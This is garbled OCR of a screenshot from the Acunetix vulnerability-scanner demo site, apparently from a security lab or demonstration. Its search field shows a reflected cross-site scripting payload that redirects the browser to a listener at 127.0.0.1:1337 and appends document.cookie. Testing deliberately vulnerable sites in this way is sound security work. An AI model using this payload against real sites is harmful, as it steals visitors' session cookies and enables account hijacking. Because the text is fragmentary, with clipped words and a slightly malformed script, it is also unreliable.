 cunetix acuart
Demonstration site for Acunetix Web Vulnerability Scanner
ategories artists disclaimer your cart guestbook AJAX Demo
searched for: ">windows.location='http://127.0.0.1:1337/?
cookie='+document.cookie'
t
go
ategories
rtists